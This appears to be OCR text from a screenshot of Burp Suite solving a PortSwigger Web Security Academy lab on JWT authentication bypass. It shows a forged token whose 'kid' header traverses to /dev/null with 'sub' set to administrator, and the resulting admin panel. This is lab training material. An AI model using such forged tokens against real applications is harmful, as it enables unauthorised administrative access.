 Request
Pretty Raw Hex JSON Web Token
\n
JWT 1 - eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhT ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc1NzI4OTYzNiwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
sGiOot1hQ6tdqarzBZOsAQmKAWJ66VeD-e1FGlfbZwE
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../../../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1757289636,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
B0 68 8E A2 DD 61 43 AB 5D A9 AA F3 05 93 AC 0
09 8A 01 62 7A E9 57 83 F9 ED 45 1A 57 DB 67 0
Information
• Expiration Time - Sun Sep 07 2025 20:00:36 GMT-4
Attack Sign Encrypt Send to Tokens
Response
Pretty Raw Hex Render
\n
Web Security
Academy
JWT authentication bypass via
kid header path traversal
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete